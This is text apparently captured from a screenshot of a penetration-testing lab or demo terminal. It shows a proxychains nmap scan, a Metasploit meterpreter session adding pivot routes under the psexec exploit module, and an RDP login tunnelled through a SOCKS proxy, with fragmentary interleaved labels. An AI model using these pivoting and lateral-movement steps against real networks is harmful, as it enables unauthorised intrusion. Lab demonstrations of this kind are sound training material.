 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$ proxychains nmap 192.168.0.129 -p3389,445 -T5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-21 16:31 CAT
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:80 <--socket error or
timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:445 <--socket error or
 timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
python_sh.txt GSDC_Feb_
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
2: root@empire: ~/Desktop/GSDC_Feb_2020
[!] Meterpreter scripts are deprecated. Try post/multi/
[!] Example: run post/multi/manage/autoroute OPTION=val
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 172.16
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(windows/smb/psexec) > route
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
172.16.17.0        255.255.255.0      Session 4
192.168.0.0        255.255.255.0      Session 6
[*] There are currently no IPv6 routes defined.
msf6 exploit(windows/smb/psexec) >
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
certificate
received from server.
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=WIN7-WebServer
Issuer: CN=WIN7-WebServer
Valid From: Sun Feb 20 13:45:54 2022
To: Mon Aug 22 13:45:54 2022
SMTP.php
Certificate fingerprints:
sha1: 5d26ba624180245cc75909538bb97a9f5bd9032e
sha256: e1d32768830c69d142340787626106be3080c4266ee6aab3a808ce3142135f43
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an exceptio
n has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# ifc